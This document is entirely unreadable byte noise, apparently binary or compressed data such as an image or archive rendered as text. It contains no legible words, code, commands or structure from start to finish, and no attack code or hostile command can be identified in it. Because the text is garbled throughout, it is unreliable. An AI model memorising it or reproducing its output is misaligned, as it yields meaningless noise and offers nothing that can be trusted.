�cH;�P&K7��{HB�s'�'@O&3 ���!~���v�U���fO���[V69gc�=����_��g��~(:�����{����DD.|!�2�$u�a1,�Ǒ���YAAm��w��H�����gB��񳹩k8�mZb��9+}���F��x\��ȶ��k�Lz�G�A' ���_�'�s��Mi1��1�.A�~j<:�u�3��a4J�f��]XN�
#�҇G���+�d8�F���Ū���r�i��]�i׿�}�Ŕ���Q���Rʶ�t�9B�L�Gc�,rd;��SC%C5Խ�q��=�2S;ր�&?Uk�
����ݸ�51��]��a����#
n;g�-g�s��UהOn�o~��cXXz�'|"?4Z	7�ՠ��<=!�q�J�r�>���ml��x
xA�b���Jϭq�29.�Ç�2q���gK�D�z��$N�0�U�ξlI��I�R��**��	Ts^�Zm�U��4��u�I���ըܯ��]l{�!_�SL���o�0��t������_: �>n�P� �*� @@@%>@U
E�/,������ZHP�Ȑ-<u� ˃Q
(X�e�$Y֔���RX\Y��ёFQ�D%3)ː@�����˂9s�2���� ��� T ���@@V�؞m�)��H��ԡæ:K�2x���R���R�ו+U�LEF0j��VZm�l@3g�0�B A�eS&w5%
,خ��F�@����hA��[j��ߤd`���^�.�j5�ժU�S�j0}���RU�ʺw����^׀�̭X��it Ü	�.�XS$E� MF�**�r�=�h�ꯇ�����
��) uR
���R)%�V����\�h��hjié�Q ���PCu����7S�ZKV�
�,Pr�ʔVR	@1U��B�X���B1�#�Ȣ��BS�3�8���//�rL��Zm,�f4�5�j����h�8;� ��̺�>Q �O\�3�����1DM��9�L�H ����C� ���J!D��(b�$�<�H>�D��T����?�����I��d���(uu$�Z�ɓ&��B���(&���?��jǮ��
��dt� ��b�,l�k�T0D��5�%��I���j��V�l��D��.G���ɮ��]c�Y�d���bl�;餓���7U*�L:DOcB]a`�@�n���zl W��L�
��!�J�TC���M;���f���t��Z��ElP�VU%J"�R��b]��	Bc!tI鬏u�ק�>J��q{vƲ�:+�u��,������+%���@�b���F�F˲^�>C`�*[��1	_3���}��3	%��:'�sR�,H ��J�:f���V�.�쾛� ���L�� !WIj@�4J*��3	#�|�$���t駕Mo[��Th�VQ�rQ?�Uvz�>$�{�F*�%�O	k���7�7�+-�l�V8U2XॾY�$+�a�Ԓ�  p��&&���PY+*��-!�4��j"g���<6�s mX�0��8���oJ�U	c�w��T`'<$O����"_{��@��PĈ�JB���$�B�R�"�^1�j��U����S]1i61�������h�ÞC�%���{�R�8<T�&GV���v����H,��
���
V��x!��Z��� QD	T�� S �2�@ �0�{y����e��9�7W�$�n3C����^:''��"H�!�w�
����y�x�
�I�v����R�(fdR7�"������4�j@۔�������Aw�
����gdS���y+�|O�z;ɑ>r,f!�oĢ^��#=�e-p�\
-��H���W^��S� r<K�ԤuA��T l�/	rF]�R+7�<=N��c�G_��l�,<����� ��s��G;�hH�Ύ��YYb�)�\�>��� �3� mB�|ڃ�'ǐ�3&�zɬ�(�	e�@!�����齑@=C�O���@O!�b
}F�h+^:WI���F�Y�W'�i��,�	�j��*���bE+l#�<��3,W��<Υ�%!�X�&�t�1��\�$|1g1���Ð7Q'3�*�륽h%X���U�2*N�d�ڄY�4��e�zVTZذwG�%mi����٪�l������Δ��z��#��x����-�j�~ݲ��-�.x��Xa`�ȉ+�,cdb.�d1�u�m"
-�F3�a&���I�k����K�/��.K�^�B��\�ӥU$������vx3���|r��O$��u먾��s���W�	D��� =0	̀��T*c�H@�/� �����9�3v-}�� �l��E*�{���<Ҩ,��c��&�}�m��N"s�R�fc$M�	`�~�(�b �҆q�����y]I5��͉U�bM>�l�m����ή3���*t������s�o{�� 
���R�{*K*� �6>0�@ ��4R�@`� �E��H�7��:���z�Z��M�J� RXӳ��l{�E�A�|�hD�@� �O �����($>m}k!=(��k`uֱi�]����N��[ؒ��+#�fY("omi�M҄40+2�P�@&�Jq�
�9�lŗ���?\�9�$ji��6e�5���	[L'��ґ�O{�
�X�E��~l�n@�B�L �U٤,KA+ w�]8��IRj3��$�"E���l�``����_�H�S� � ��dW��8�5o����ꨡ>@��'`<�������)c�Z�|�G���|D[l��#ɠ����ӊwn��__����Y+=P��(��t��v�5edF��ɈB�*��lCg�D�b�Z�x�	�?���*D� �.q�A7R���6m˶�� x��X�@�;�Y���r� ҳ�(�%H<
��� !(���݃�ā.�~+�"p�
���B��6(�$��q&�
�������h'&��A+�)������(hY���ޘ��`���c���ɾS���c����k��	�.�:� U0:�Y�Lr)�2��z�¥[ۉ��K��
��?���ȗ��7��0rKŇ8h��+ET(q������`�,8ף�����2��	ļ0�S(�cA�c8 #�x��[Fk��8"@�h�r��#�F��B�x��.����l�����H,� �� N��o�4B���[�CB��ǨVX52)3?![�� �/��j�k��V���?ٚ���,�㿳��K�!� &�����;�H ���a��p0PX A�9��8q�687��l� +�Tp�м���x��c ���ͣ6�c	1нi�� x �Ej��J���-؁�T�{�!0��T�18 �k��* ��
�$92��'�J���'�	��/h1,�k����ly��*H���j��{��qÝ�ǅR�Q��-���� $52�S��[��*D�:�Y9�)�%[z!^�?�J|�D� *bˡ����;!kt�
QG���S��#T<n�N�(r� v+A ('<j���=�d�}k+7/��0��`��ī�,H����0+yډ	D�1*'h�聼:+�<=������%|�H�}�E㣳�������
I���G[0z��#HI���*�K{Ѩ���"-�#��XH�H��1��j\B�� �I_�	�-��1��B1���ڌE�����9ҁ�6�Ļh^��
��+��m+�X��r� %D�����k=* �� ��|姘 	i,wr�#�8��-`A<8G jLe�Lu��x$ɯ�*$B#�ɯ�ۖ�<C�G��G��
8�GB2���ע	���<�	Z����d�U�MK1���BЩ?��D���K;���爎�3��!�0 �C�#u��"�B.���c s�E� #  iԏ��+�}l��58�G���[#��Ak[H��e��!8
w�6,0+�A2T�E-
��hB95����r�8��|
�:����^!4/�9��9�+��ȟ��PB�Bj����9�$Y���?�0��zY=,�<���M��͕��������� ��"N�j��Q����	������"���	`1� )(�(p�ݡA�6��0�@5���;K���X��6`��\�-����O @�r85`#���82��=�
�+d�R<�����ρ`
٢�ɉIi̹>�;���y!�"4�����lY�qC���?0�:�ܹ=ނT��B��^1���G�V�!Vڨ��?\��M���e� TRa*��M��;�H$ui��ꪆX� 4�i��x�XԶ
H��;�Ԝ7��@�0�$��!|���	�d8n����ě h�˭ ���L���8|�������d|��PS����\�<RU�C�R�Bs�"��:(�$�?Z�����ӗ� >���+��@d��D�}�aE�oYV娵��۵��>޺DKےD6��c:6db�n5.��K�*������*-�ؿE��O�ЂT�`�2��@ ���ӷ�Ђ�8&�c��@<�;�n#$����a�icO���T3R�X*<�\A��`#��g*�/D��y���l�S%�Q�葕�B
Q���bH��{i:;N��C�"��^�T�1�Al?G�RF�����[F�c`�d;�!DI��_Ȁ'ٝ��Ұ
	Q.��m+�	�i����0�
�7�p`���h\m#�S TCf`Wi\�Th���Aҫ�TYG� ���V�@�6�G�2�v͏�X����a�P��a���u���%f�p>ĺ�j(� ٴ0ơѧ;��H�^-%��R����^s^�cVwR��]� �I
�?�����t�B�)�2"^�*(�hTp� ��V��B`3eE�u��ώ0�!� x&R0��T�S0�����>����
B�C����Ǿ�E(������� (�`A�B~K��m��R�V>��
哋�9�.���9A�가ވ�P��T2��x {1����oΌ�0��U��^ٜQˀ�+cyi��M�#��4�$�Z9[�6������0�"A^��Ъ����� A�E��6@��F ����ms7C͈�l7��}��z9�`��'8�
�˞�\��3�=����0G�׳�30`(��"�x@|5b)�!�´�(Ac�v����k	$�o�ni��|�ǋ<k=�͈���Ȓ����X�@T�e)�CCZ[��:Nx�zf�0�_[<&�b[�Ǡ����P.,b�k��Ӯ�nc�T��l#Aj3�SxW�|*88�#���@#���¬�F]�����Ka,§�Ή�u�щXE�����;H�]����a�	C+�j.$�3/4�R�A������ɤb��������n�e��7%}9�� ND�� y�^�C Q�������|���!d�G�j�����@��K�͈0��ꢏRp<��A�8x7jO�lA�l�,�9@�$`P�Ё�L�*��$�9	���@ �5p��	��`�򺔗�@V�n���P�]/�H8����WA��rY"&�j�n��l���j�[���jâ�ڨ��A���Q�Ќ8_M��LS�2�Ԩ�;��sV)���ϡ���B����V�� �|�*&�V�)W�½"�0�6h�6(�~�V�_̣@0TX7�m����ރ�Z��i�����=3(HX,;��� �x@`��2]L���������x�����.�n+a�e��3�Um�%Ѡݑ�D���,Ru�P��m��V�H@�B�� d���V�Lleʢ����B`J�G	�T��8jȔQ�"u�ԂR0e. Uj�G��Z�R�j����v��8�¡�\���j��K�>u5��R��N�*%��R�  K �����P%H��C��A�����B�P��Sa �T����
��j�Q�@�0 �(|�D���8%`��:h� ���+d9�Ԋ�P�FV�)ƪ��{����*&��,bm񰾧�}z��`�"G.�{ٽ�OP��TyV��0�@�� ��'@?�����D�* +�7�{��g��R�|9�J�@Q��ltP�TH��"�(�t��)�HQG)� )�$�L6��Y��U<��PH5�*���TU�T�ԒL2�!+�x'�tcm'r�	Ax���[$�%�Yi��nA�\Z�EQ���e�I�gq�&�[`R�m.��d}BІo� �a�Q������t `���pe]J%r�=����]F镧�9�t��� ��y�'_ �Zk�	h
��ǫ��� ��
���>H�� "bB9tDU��Ex�@~�#Y�m��L�+2���K0e��z	�P<�[�NC�+�*����RS=�d��n��]	��o���c�R@�c�!G�Mל6�W@o��%\+`��5x��Y�8� �):8��d'T ���*#��ɧl�@�WPBuW��q��g�v"��ڟ�FW�]aFݝi�z*��f**�ڗ�z�������,��"�ǊB`{�˟��-(�+�2�I&z��F��C	Ih���#��#~xJ"���H�T#)-�������T�B���@�kT���c*���SHJ�G��6������i��G�]�	�dVyqZ@$ToeNl���I�htA81������0Ù}Y��[x���uwRZ�Ϥ#��@���@�'�@G<toc=�$�:�����X���8c�Mnc�|�%7����8�D8���"��AҊ�a�$��P+.'	M� Q�Ir�9��n -iW�H��ԕ?����ғ��8�H�D��=e`K	��2�� �<ayXW�����LcUZ\��%X�.6ǰ|M,b[	V@�\ɁJ C	PP�'� 9ѱ��T�Ia_؎Ϡ#15��D(A������tI��������$��%���� �Q��x%JgJW"�.V�G�Ibe��I��oo���
����R�{�#7qڍ� qP}b˝d"�CvR-�\�CQ�5���E#!Jrr ҙ�&6��RZ!�T�h ?�,@;�P��CY����;%9��òf�f<�Pm:���,-f2;Rɐ�Z&��HR��,;��NĂ���t;e�_M1)AG�<*2c6��%T�'�J�8�C�X`؞ckAܠ�teM��=j۪�F�6 �V���[�R��Q�!<D��Z��D�
�;�u��D���H+�u���bt0ⶈ/|	� C�lP�$h��uA��B3���)d6��Wz���Q-�������a��m�!'6[�ʒU4�x�L�0���Y�YRe��ӨN�Kԩ�2�g�)LZ�K�Em��w���vW��[����bsA�ia{�JÏxˈr�]�&�����|�nYĝ�,��Fr8�Ũt6�"IZ�ֲׅ�{���.QXt(?�l*Z�42e`�L��)H���Ũb��Tɪ��tL#�(՛��6�)��ĜY����̕�����V��`t�F���ԩ�
L/H*��S�� z�����g�杛��C�3�>���Ya8�9K���Cy�C���7ā$Z�]��ة���+&�+��R���j\�<@~m��A�0V��`�H�(�SlI��1-7��=e��ٸS�)^Q���]�e<A��v��:��@�)�}��9<K�ZX(hL�jgj4��:5L�B������JM�������5��հ��wK����D�C��]����b��D��5W���#�HMnt���&ED��Ɖ��u���C�������(ֈ$�;pU�����d�Z�2fȚRL�L��c�EbCު��RT�,3eqT)H3� �l�T �|���P�e2*�i���mk�չ��fq�p�\�|�u���<2�@�����!;�������^�[��`�w�u7)�bSW��XE�>��.�ap��H��X����04�*n�0uYs3�,�.΍S:՘�e,I�#mw�����7\�&AJ\���|�;�R��[���1նʁ���L9��*���B�ǽ�B�V��®v>i^�y�̶�����G:D�
A� =��]�- �;���>'ҡh-.q����$\c����CɎm���I�QX�Q��(l���y���Qn�,]�IJ]��Y��4�Ƭܣ�%����m��U�R��]��ҵ �	٤0[��s�VG|,���G�5��W��_~l߹%���z�Jx���^A��1D���D��u�}EK;	;���B "� ڄ
�g�Ȏ|��II���|���5 B0�����Z�TnE�����	]udY�i�R�FuH��TP���]Ma̩�M���q[6��(2�-��5ےaU�@���ە��ʀ�2f�X�y��{�ǁ����`�=U��C�]B�_�$��\�ݗ����K���D�������]� ��Q��B"Đ�(H@��(DZI�B锂L��� ��M�oDǪX�a�J�V^lI���D�/:���Q�L�O�A[�`�.���41��w���|M0U]���pE��H@#�d���1�G���}��Ua����yˊt���<YK6bH���;QKG|���FD����(� ��G�$ �t�����H@	�@�������]@Kx�u�����MU%2]��&��tT���*��0��@G}Ev���Q!O	��)U����T�|$e
S�٢(	�(~��_}�P���}����P؁_|DS�܍��WJ�5R���~������ж��A�֛� �L$�Lp 0��d����DE��]�䙟H����*��8Lz�.R��T	
D�	hnbJULL�F��
��M���@�pmY��֐&�X�+.�L���Wi&��Z�|$+����F}�P��S�ݘ}����Mz�G܄��1�DYB �tZ���>DE��[J引#L,���Ɉ�`�
�����DPl�P^��c��@�ǐ��� W�x0݀��P�Z��lϚ�ڕ,�f
U��ʬX���!�,�Z��䝞�T�b���N��U��IQ	r�S�G�Dp�S�}ӥ�] ��2�zq�y}�0����Փ�U%V~�7���Z��_G�N# ��B�a��lQ��z��{��(�ė�ݠ|ލ�!�LHIfZ�u-[Z�
�D(�5�G&J�&Kn�upƜ$Nu&I"fU׳��R�+�6��F�*Y�2�Zh�V[פ͹N���w�WO��j��E���z�f�x��|����m���W��S�\��E��=�Uv
����AZ)�;�O�����Cy�D�+x�@�B�gƧT ��i]
�i��Uj��L�`�Ȓ�QLr���ݚ�ڔ�bɴT���u����L���y�^�դ�B٤lګ���m$��Qy|�0:ȫ���yO�ͻ%|�p��z!S'a�r#���6J���]t���jE�Ka�ļt�M��BXV�d�xby� |�=
d �g����FZ���<�B�D�f�V-���w`��S���P���i�'�9x�ة|�tX�U���	>�j)�WX/:P1af!�^ԅ&�&���HL���ނ�V�J��Y6�d����}��-H6�B	Nq�HL�R���s�ˏfo�^��JHAt�DD�D����H �c<%`�Qܕ�eѬ\��>�%?FZ��Q�KK(�z��Q]҅�+w�^qd�`�&�E[)`/j}+�Z��p�o���n������6�X�tG�-�9�	�(�>Uv��۩Ǥ�&�:e��-ޞ_{�3����J{��q���۽��B��'dHB�W�u������BTtO`�x���lE+>��O��{�H�e���Mخ���ն���w���>�yY���j ���ì��P*o/t��>��T�NB�0)j�F���/���f:j�Vafv�d(�����Z��_m��0.��/��q��_�V��r��e���Vb��q�m���iVN�V�\��鷘�AŬ�D�F�C!�;�� *ES��(d@�P�h�'������]&f&3go���J���
t�����R[YxG�� F��Z�u�Q-�E� /}Z��JSk��fqH�3�Hϊ�0���ϐtHQ+p�� A�W�1���R�~Uz�	�(RR4������������]�tޟ���=U���I�ļ�a$��B���V��B�.>R�T(	�H ( �QH(8���2ĨT[��b1�'���~�c��V_���2��r2g�fc-ڨ��rG��4�bҊmO�́�'�#6ds���J����ă��9��{�S�nJ�q��[��V�|�(�ݪN��Y"0��7�*����S�X��=QAJe�aT츬y�c|���4Ea�D�����c��Jk��n���P]s�1�|��dfKu-}"8`�������������q�� =oC~
L��u51[-W�'FsW-�����gs��D8�|�z���YU7��yu�PP�S#�b�(0DD��B�O�j>?D 3�ِ�����N�T���'����DQHb�B� ��-�*���L���'��~�)#$��2/�m���Ua�Ab1m����S+i��w8�GӴ��8W�.��|����3��}�hKv23�h�|>"��'��v��6*<iw�qlU�hX�WN�:K:�[�k�����Ӟ�0>��S0���;�GAքL`e����%Ot�:���~U���y�ϧ�����#N:c��קhSktl8����(�6`"$ѺܠKk�5��2,�r���poM��6�mi<5�K�������B�S=Q��:���m�oq*�6�ܠ��Lc�V�zs���u~=Dީj0����!���@1���*�BP�e�V	Lfu�=����_��%SlTU@ �9�_4�V���*��`j�!/��BQ���t��:��}E��Ɂ<H�}����fB�M�6�k��'��D؃^����k���:�����BHE\��=���7��Q#S�����WB��J��_�<K.VN�F�,���_	é썐���e�g�<% ��Q�y��㈴��qޒ��'Dу��E�;�C�A�S��̂+<R+>f��+�բ�����o8����K��+�ɭ�ܛ2����<��:jI�A�  ��"����R�.$�D��(R�P��*��8��+Vq���$A�<��EU�f֤Is���\bT�q�D�[��ѧE�<[M�)�bΔ(UEPU��R�X���u�� W�R�r%֬زٖ\�J�(V�Fͬ�A�(��R�
呯_W��Z@j+)Ĉ�2�p1�>v��!b��r�1 ��r�x�CՐ37n���R)d|�slͥ+�V���Ңgt��7�ԑ3?&�!���ۊ$Q���jt�o˕�#"�q#ʊ�.�Ps����#D�A+F���'�T*ʼ�T�i*���	�8��M	k��:k,�F!��F�k���REP�ReBa���R	��P
�j������,�5�R�2�r�G�~\4�0C���4@5�R�܀�ǭ����R��mG�����+q���Z�r�Ԗ��Ȉ��>��	<����-�B*)�UE	�[t���h"�V������H'�.�I%�F�/�����b�#βp��R����
1�i%�=[����+��K��`S�݌��6��G�v�#o<��jw�H��$��ns+�I2{Ӎ����R�7�=�5 ��6������.�Ε�]ɻ���;��C@�n��jJ*�
=�&v�@���N*��Z/BV Ԋ�a	��,W-L�-�(h%D�I�	S@q����b1`��YRF�q�%ݬV�$��R�Ŷ,E^gs[2饩6z7�C7�k�}z[����tǾ��i��l���5�\� ����8�<��,��jI#�Mp�hB�&�t:)��Ze���Ǝ�I�˳���S�`��b��� �/��V���Xa�ָd%��~�90�k��ĺj�ְv7K3�Vzj���GR�?�kc�E���{S�*(N�lshy��n�m�D��^;)_��A-�R@1E*_�m��)��*�1�=�c��3�ί"����Б*B�"�Ȳ����-�ȇ^�����K]$����t��BG�P�kX3�Ҟ��%Qox�9��-�iF�F���ȷ���H`B�S4���G5�̞�S���)_��N���9�$���h�0�},%L�Sy������K4��I�)�Y�2 ����,��\���v�+�RF8B	���Й�V�
P�Nhj"��V������S�����q��F��d*S�J"�23����$A�y;�%cH�\��vA�ӽ
f9�t��&!
�4W���&
��(h�)�����fV�'��I�򤒫t�+�<�VT�"W|B� �!3"+��Vq5i�HI����)J��,�+4*E*E#���a�:I4���0�\�*?)A��h�_���IB�����!�&��4�*�l�"6N$ۤ�~� �/_�I�|𗓆�Q%<����(�P���zɀ8��PD��dE�
ڕV��?Ly4�
��3QL�g=�sA� .r)Ճh*���Zw�hF]��91�ˑ �2��a���H�(_������wU(�Nٮ��Ю�\)ˤ�j&�}:�\����4#�C&�V1��Xj��K���X�xJ� cjj	�����}��Y}��=�+�hg<�Ӏ����5#�יb{��[WẀ��@V@��j����(K7kċ�����&7;_	v�����D
!���I�dk�T���ұL$�-�KUv���Mob�<��%}����M����أ����(,'�*@Ii�(���T��ƏA%\M�Iъ��S��\U�9������*#���VHȊVC:�l%�e(WkW�Ηh��b<*�&&ƿ���a���	��[��'���1����<b)}8�ˠ]b��6��E$��DX�b�rr� k��ԯ(:9\|p�0��V���)�&�SJ)��5]����TZ�� KͲC�$!�P?E�����J�%WO��DA�(rI'�����Y.���P����Y� �Q�,�9����b^Xe3O{I|5��"����܂%�E5jf�N��n�v�!�n	B(ߛ�lx:�2{I���`2]9�|�:Td�嘲�q�>3�f�qUgNsW)����J7C*+�88B� �$������{�S����BjC��U���^ɶ�_q��ܠb�j�g�ݚ]u	�45���:��v�֞��{h��#c���`�-�ms`ue�E����+�i��aIMĝ���G8 ���҉?�H=�e"E%CI�f�i�4�*��I|�谘@�TF�(�jk\ۺ��5�z+�V�4�[�)�)ge�!���
lv�5���v��m��r1kn�&�Zй6�ہ֤ҋu}7݅i?��[��&��'-,�%Lf�o�뜶���uc�=�]_�⑾%_u��ճT�*�����Q,������F�m	Nw��#`�N�rj�X�T�,�I�h�f8h�r%��#e ��������A�F'+��TЭ�B+Щ��m1�ˠ�F� dd#�~g�
�v�0Z�ݔ��d0˖Ϡ~
��쾂����B<*�h$�6
�~� ���k���M��?b<��c��ǩF���B���x�w�Q<&�~#� _d�:HBì�o�"��F�/< n�"�b��2�ڢB\��v��>��Ђ,�"�$��.i�"�x�h�h���J�NC�Ӌdd��\p�8��Z���o��l�d`��
3�����
�L��O�����k��M�������#���n
Qw\$ {FE��~,�xk����B����<B�vEW �#��$"Т#R�#��X�UoϢ"pMuVE"��lE~��T!Pg�T�/pDH��`��*���+��tT� �����vl�x��H�u����Ri&�lhD����~����t���澮,Bh'�XLe�֭䒲���J&�C�(�/�0��"rDB,B�;r�� ��q�����b��?�g�ѻ��v��λ�	R݉��,2�\��P��b,8Q�j�CH�$mN�b��£�.I@n/�V�ʴ�j'��w�끺��rR%��M'�@g��A6��֯t`P�ns�	!��l�I+���0ְ"ur���2i*���)eV����¹�K<�/���B��H�� �E�i0.p0��1s��q �$w3��e�2#ʢ�Vn�^Gt3�.R���"C��Dsʾ�ȫ6���Jf�	!�����O7�Kg�N�%#dǿ|�C_�4�(u�T؍����(��+ˈ�&o3'���w�#�!G���soȂ%�3��>�T�s�T���>�q,�2>��<{f�=��gc�S�4��,�X�ʪ( Q@����g�"Q,�DXa43�Og�.) F�r�C��4��6�S:Ee2S��7�O��S+j�(K�C5U�6��AP4������r�B�	CF:��+�4 �0"]X�su*�~��⒐�P�e`��؊��iM��I�"�Γ/풹�jMY�����s��g �sJ"-�@#�b�$`�v�����fB�fB�  -�B_E�Q	  TDC�4ouq�
Wa�2���TY(�2�XA������c�n8�2�B��IGGSm��T?�	%u)c�����Z�M�U$�1� ��L��X�)�b-H1O)$,~�<�����W��v@[u.���UEh�Of8�N/u�
e�BD�T�	P�fU uV�C���X�BAo!uCwNa�HC��v*��o+V&[���o/t�q�^2&yu��/�X�a��%E%7C�E)�TtrS
�0T�Kq�
�,�ٖ���+0Z7N��t���<�SE�6g�Y-�-�����g�%P�Kiq�5g 
��.�p.sF ]!P�Wa@n"(�B��"q-r2�d&�0����F�DlQ�5�f�PE!�nS��Wo5w6W�pk��@�Ev�BO%_TXs�u��s��,�R�T�7#x�H��z��X�F��~��T�)%��.�yӄ�M��voWk�/uGhU�Vn��C��Z�M�W[W�y�Wg�Ejw���Մ�$�0B�*�$Rl��v �-,Y��B�DR���Pq`��B/To%�WC%�4C��Q�A�%A����R54a؃?ue�x�����؏M�a]3DQ�%1�)3�Kwd�7��*w�?���Z����g�u����"G�tlW�|�0�wM��<�2>�[]�xQ�Zg���a��4r4H,b�b�k�l!�>��< _u4G� tv �Q�W�un���؏(޺ꏭ��X16a[�Rq�C����RCD�k�n���Y7��x&�y�u5a��fMXN(CK�tv:K19K�C*hU>�w�uO�"Kw8��qW���i'i��y��`�=��"m���hI�v���`�Dzf���`D��`n�B@�V�9_Ya��yʞCK������*TCvCٹt�ΚŹ�
WU���Zu��R�B���bO�A�Uqq�:�Ù%5�y���,�>�u<ᱠq7�HY�P^3�,�f�*)&�t�	��j.�Z��j-��XĻTD�aj�h11-صBl͗��e�i�40p�g@%�� �	��6 W %���v�oO��:�ڨ�Z��C������y[uk[����6�eҎ�f�����*qә��t��?r�/�=��1��W1�B�H�@)��3DD��L�ڳ%��Y>��#����й`�&g&pM�"Z?�fT{�R]k����im�r���H*SDH$�����g����B���������y�����J���u۷C��c۬�8W�X���%UėM�;�x剠!9Y}�J�g?!w�,�:9�0�w9^�Ƚ)Z��,��/_y��+Y!"���aF!>Jz�	<�T�;"g0��0+B3&I�Cj�fHĵ���w4�7aG�nv4E�������WP!R����P<��6+T������;�	�t��o{��WP���4�ѕ�)���M�s��Tzi��j��!�RBY�]S���<D]\o'y}f���Ta��|a�ɬ&s{c=�+ϊ� ���UJ���q	W���M��g���`5= P�n�<�;<�Or͉C��I<�%�Ϗ��}�ѹ�iD���a�ާ,�o/�y&�{|,�׾i�gSy�{ح��}�@mg�aF���i�q����.��P��P�H�>�w�6C�]��V���XCa	
�f�(_i�n��f���}4S�ݣYݛ���$I��}n�}}_;�W2u�~�������=���r1]��n��ѱ9�0����dK5KA��.�ju'������u$�2��L����ʝw��;� ��Q��aڣ.& �~y,$uv7�QG/�iLg��x0Df_�� D�.h�=~�n�~���}{~�Y}���i�ѣ���^���#�Q}����}4As�==���Y�����7�w��˾��B[��x�7�i�=;k�4����Hy�oe*(r�]�a��I<�z�a�v�R��GA��4�~ BժUV�@p��U�.l�a�U�F���SFW�B�j�Jc��B}
p� ���H-�A�)U��L��i��(V:e�be�@NQt`* Q�Gw��	�eT�Ny5Z�Uѩ9�d X�J�n=�r��P����3)��E�����֨h�R��O�����5�b�	�Fu�Jd��=jL��c�̡J�L���O� k$ri�]�5����
ڶ0p�(P�2���2�1�.�Z���3[�j� B�骞#P%�s�L�:8� �ɫ��hPa��GA&��tr�A����@)V���J �Ln@@ 4�Rz��^n�_m��`�Q_�5��s5TQ^m�^Y��AT	���]�,��aJ�Z;�8a��U�Ue��RQ��WPeA5\d
��@e����d��%hR���hmDqY��Z*�}�^m����eÅ��iM�&_��A�Y��2]�vF�
���9�E�ٖ�s�ifB�l0�Ee�DY�%yYh���}j�u (�$�LBYU]�9�%"�a�(��9�!����]&n%bX@96ԭb5�TUkA%�\�%��b��T�#���SF�RQ�rP� ��!OB�؉Pi�Z��Z�de��{�d#Ai$��M�
r�Q��*����x���(���g��J��j6�sr�(�i׊uN�\� ��*̆�d���oB�Qd���m���
��~*�B�(� N�����u�����X@V�������C���Q��ژ����4�c�JUS`����7�#�W���%��*2��]m5(�S������$�貦�i�}&��˖wH�A��@��;�Am'�+��&��$	���M7
������s�*�"d.qā9 �{X�
��IJ��r�`��J)��M7Hs�W-T��5�T��
��eg� �O��XcK���^(�OI���W����j�!T��D�t3٬:x+�E�)[��֙��gI��b�.�E�QSWlRт��k6���Ր�L�r�XdB��l�d���s褝0�Nӡ��fRŦ�ʁz�%9���;o"� =����e%��~bv����'��	(~���Oy4Q�[f����B`IZN T��mQAx�����5&N(mF�����B�m��f��	��F�6��x7�O�U=� �S��bX���퇐R�iBD��5�0��B9�<p$x��ClÞ�$<�kEʤ�����[�{��'�e�a�� -kY�pn�9̠A�D�B-�q 5����H�PKˤ��(�&��?$
0��&���!-T 7�*'�ؼ���O'ZQo6E�4�G�_�,mM["BLѴң�ds'{d#��eS</Y{�_M��*��&4Wb&CS�$q�p�ؘ%)9�)-Iv#]�FM��A�8v]ʗâԝ�������-�<'O����;iG��)��l��Y
�D(�ր뇬�<� 	��%�!�~�x͞��&�N�� ��|���Xxt���~��az�R%�)�j���z�[a/(qE$B�"�6&�A@��Jf5P��& jQ`�	��q�IR���.¥�!�\R&GBZ:��3@�*��9��I& ^wXъ1��?��Y+0�S��b*<a.�D1�֩d���äS}�Nc�b�l}�˪cbI�"��k
�U8�	<D<�$�Jk�_	W��U.�:;� =����b�
��*�S�<$����ѥg��)���  @Q�ɶ�����`��$�ŉ�ǜϒDK��R�����X�ɢ�IP2��~�9Ms&����a�=�NAe�t��0ZRDr{�k��8�8'=�UH��L�"�~Z���bG�K&0߸vh9�`;D�0��y5�kM��C峭�>�����l�i`V�lBZ+�����E���LDU�u��&�>�jP�5	��AI]Z�ƒ�mݔ�.Z:L&�9
��J?h�Qi�5d;�2��l!a�R�� �B��w��Y�"�a./�����R�#^uh2б��&f��Z�h+{�$+�*�Zw��}J�-.����*������c0�����7WF�"ft�}��1O)���`��5���LPC���A5G����V����U���UhUl���Y�d��p��:ݜ"E�%x�0��G���������r �	����lo5���Ubw$�Ul*�	U�a�[��=z+�E��#�(^e�����i�T%|����!�P
m�ߌ�Q��i�șC̢�W��f�W����p�KS�ȟ�`���V�kŖW�B�+���ר�n�ӹ�O;ϕA"ָ���u��.e-T���Aȳ�Ӛ��p��v]1wC/?�%)����3S�ޗ��3���Yvi��'���ט۝�5F����IqE��3MNEo�N��X�[��*��n��@sVol#_<6O
�7y���GR�C���2��Qxb�Sűl�VK2q(G:�02G'�B��fzb'�d�'17gs<7&4�G2�S��]7�dH�ta(�62��/�S��|��2Q:�<s�M�U��VmV~f�Eҳf�n+3b~Sw^Qc�i e�rV݇�wW�w�c��~��`�_�d�7qo�""�u-3q*	��i�b ƀe�IQUy��#A3h X�S��x�u�ÁI�k�ױ)�1;�<�)h'0�d�Cs:TAVe(��|�l��G]�0]�T��)Ak FQ<�J�)F}b��-daAq�D3��"�ԆPH�B`a�*GC!��gv����uzX+e� ��k�"qf�� Pv�Nf6��H ~C9��U��q�8�7r��7qJ � �C&{��ED�9H�9ܑ'�z�1J��s�׊&�d@�C5G�8$� ��
`�IL7 P52� U�s|�G�B�p `Bxro��&p�6�p5�O�2���fuH���5�<i�P��vR��#��M�#p@Aoi%J� w�Vt� �+w�3��u*u)V���@�!���%"Q.5&����y�u����XT�4
>Wli��F�C7{�XK��L�1)YaA��tH�C3	��(�;8k)�
� 
;�YQ�a�23� b�z,wX�h��fzFEp��۔P���N�<J4&O���^M�u���w�wx��V1=Oq-O!`�WM5���Dz������%��T7�Zy##F8'�d	#1����d5���CX��F�s<�+������9@�%LV�����G�(��� �s!�� �(f��M��fO�g=��O�PyɄ�)yUM�'�VThx�S�4aֹD�y �ɛ�tp���c,�Rs�EK���Ï@AE�&���YS2b����C�:We.0�:)h{�%���6'9s���z$	�vz�P�L��:��8��a�t����d�"���Q'�:�M8C'P��U^gE<TCL�hY�j�~����gW�D.jib��b�OLÌ����M�a��Vef^��vҘP��f�?�g�xM��Nd�)G� ����4�W�@�t#Z�)UMIu�5���,dK,���1v�$v����׭��y&a��B����1]E8)�Dؓ&JV�I��z������U^�!^�ih}v�Nvy~D�S�ע֧�m75��x��>j��F~�f����[	F�p��f\�\'�fi"b��@�Ƴ��q#@�c�2R#�$uZ�N&Xtsr�5�SU�dIDZ���稜�s����e�9�V)`(��yF�AL�Ivm2�e;�R�D{Bn���uɥ2�J�gRJab9�8���7<��2A�N	w���zU�c@��{ki��4C��Fpv��b��3��*�&zX'R^���xѪ/�.�)}s$�RssZ@Q�+X�w|�@
